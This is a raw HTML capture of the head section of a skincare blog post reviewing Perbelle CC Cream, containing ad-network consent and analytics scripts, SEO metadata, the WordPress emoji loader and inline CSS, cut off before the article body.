

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/
body_size: 36243
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_462724",value:"mod1; Path=/; Domain=thehealthcarey.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"9155161b-52c4-4ad1-7135-240416b2a918; Path=/; Domain=thehealthcarey.com; Expires=Tue, 19 Jan 2027 14:26:48 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":146,"url":"https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod1"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Skin","author":"Lina Strolight","domain":"thehealthcarey.com","domain_id":462724,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2023-06-13","response_size":182836,"response_size_orig":177068,"response_time_orig":114,"template_id":120,"url":"https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"761c60751079c250fd81dbe065f3a4bc","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/"/>
    <title>Perbelle CC Cream Reviews: Is It Worth the Hype? - The Health Carey</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://thehealthcarey.com/xmlrpc.php"/>
    <link rel="icon" type="image/png" href="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_fav.png" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Looking for the perfect CC cream to add to your beauty routine? Also want to know about Perbelle CC Cream Reviews? Lets Start,Perbelle CC Cream is what you"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Perbelle CC Cream Reviews: Is It Worth the Hype? - The Health Carey"/>
<meta property="og:description" content="Looking for the perfect CC cream to add to your beauty routine? Also want to know about Perbelle CC Cream Reviews? Lets Start,Perbelle CC Cream is what you"/>
<meta property="og:url" content="https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/"/>
<meta property="og:site_name" content="The Health Carey"/>
<meta property="article:tag" content="Perbelle CC Cream"/>
<meta property="article:tag" content="Perbelle CC Cream Reviews"/>
<meta property="article:section" content="Skin"/>
<meta property="og:updated_time" content="2023-06-13T10:56:54+00:00"/>
<meta property="og:image" content="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg"/>
<meta property="og:image:secure_url" content="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg"/>
<meta property="og:image:width" content="900"/>
<meta property="og:image:height" content="600"/>
<meta property="og:image:alt" content="Perbelle CC Cream Reviews: Is It Worth the Hype?"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2023-06-13T10:51:22+00:00"/>
<meta property="article:modified_time" content="2023-06-13T10:56:54+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Perbelle CC Cream Reviews: Is It Worth the Hype? - The Health Carey"/>
<meta name="twitter:description" content="Looking for the perfect CC cream to add to your beauty routine? Also want to know about Perbelle CC Cream Reviews? Lets Start,Perbelle CC Cream is what you"/>
<meta name="twitter:image" content="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Lina Strolight"/>
<meta name="twitter:label2" content="Time to read"/>
<meta name="twitter:data2" content="8 minutes"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thehealthcarey.com/#person","name":"The Health Carey"},{"@type":"WebSite","@id":"https://thehealthcarey.com/#website","url":"https://thehealthcarey.com","name":"The Health Carey","publisher":{"@id":"https://thehealthcarey.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg","url":"https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg","width":"900","height":"600","caption":"Perbelle CC Cream Reviews:\u00a0Is It Worth the Hype?","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/#webpage","url":"https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/","name":"Perbelle CC Cream Reviews:\u00a0Is It Worth the Hype? - The Health Carey","datePublished":"2023-06-13T10:51:22+00:00","dateModified":"2023-06-13T10:56:54+00:00","isPartOf":{"@id":"https://thehealthcarey.com/#website"},"primaryImageOfPage":{"@id":"https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thehealthcarey.com/author/itsmeadmin/","name":"Lina Strolight","url":"https://thehealthcarey.com/author/itsmeadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33ee5ade46a69f4d731893aca4ac025a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33ee5ade46a69f4d731893aca4ac025a?s=96&amp;d=mm&amp;r=g","caption":"Lina Strolight","inLanguage":"en-US"},"sameAs":["http://thehealthcarey.com"]},{"@type":"BlogPosting","headline":"Perbelle CC Cream Reviews:\u00a0Is It Worth the Hype? - The Health Carey","keywords":"Perbelle CC Cream Reviews","datePublished":"2023-06-13T10:51:22+00:00","dateModified":"2023-06-13T10:56:54+00:00","articleSection":"Skin","author":{"@id":"https://thehealthcarey.com/author/itsmeadmin/","name":"Lina Strolight"},"publisher":{"@id":"https://thehealthcarey.com/#person"},"description":"Looking for the perfect CC cream to add to your beauty routine? Also want to know about Perbelle CC Cream Reviews? Lets Start,Perbelle CC Cream is what you","name":"Perbelle CC Cream Reviews:\u00a0Is It Worth the Hype? - The Health Carey","@id":"https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/#richSnippet","isPartOf":{"@id":"https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/#webpage"},"image":{"@id":"https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thehealthcarey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://thehealthcarey.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 